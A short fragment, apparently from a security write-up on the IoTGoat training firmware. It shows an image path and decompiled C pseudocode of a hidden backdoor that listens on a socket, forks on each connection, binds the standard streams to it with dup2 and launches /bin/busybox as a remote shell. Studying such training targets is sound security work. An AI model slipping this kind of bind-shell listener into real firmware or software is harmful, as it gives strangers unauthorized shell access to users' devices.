 26 __fd = socket(2,1,0);
27 bind(__fd,&local_40,0x10);
28 listen(__fd,1);
29 do {
30 local_50 = 0x10;
31 __fd_00 = accept(__fd,&sStack_30,&local_50);
32 _Var1 = fork();
33 if (_Var1 != 0) {
34 write(__fd_00,"[***]Successfully Connected to IoTGoat\'s Backdoor[***]\n",0x37)
35 for (; __fd2 < 3; __fd2 = __fd2 + 1) {
36 dup2(__fd_00,__fd2);
37 }
38 execve("/bin/busybox",&pcStack_4c,(char **)0x0);
39 close(__fd_00);
40 }
41 close(__fd_00);
42 } while( true );
43
44